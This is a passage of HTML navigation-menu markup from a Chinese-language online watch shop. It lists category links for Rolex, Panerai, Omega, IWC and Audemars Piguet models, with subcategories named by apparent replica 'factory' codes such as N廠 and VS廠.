		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
